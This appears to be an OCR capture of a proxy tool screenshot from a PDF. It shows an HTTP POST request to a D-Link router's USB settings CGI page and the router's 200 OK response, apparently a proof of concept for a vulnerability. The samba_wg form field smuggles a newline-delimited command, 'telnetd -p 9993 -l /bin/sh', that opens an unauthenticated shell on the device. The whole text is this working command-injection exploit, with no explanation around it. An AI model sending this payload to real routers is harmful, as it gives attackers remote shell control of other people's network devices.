 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /cgi-bin/New_GUI/Set/USB.asp HTTP/1.1
2 Host: 192.168.1.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 120
10 Origin: http://192.168.1.1
11 Connection: close
12 Referer: http://192.168.1.1/cgi-bin/New_GUI/USB.asp
13 Cookie: Language=en
14
15 dlna_enable=Yes&samba_active=Yes&samba_wg=%0autelnetd -p 9993 -l
/bin/sh%0a&samba_nbn=Dlink+Router&sessionKey=1804289383
1 HTTP/1.0 200 OK
2 Content-type: text/html;charset=utf-8
3
4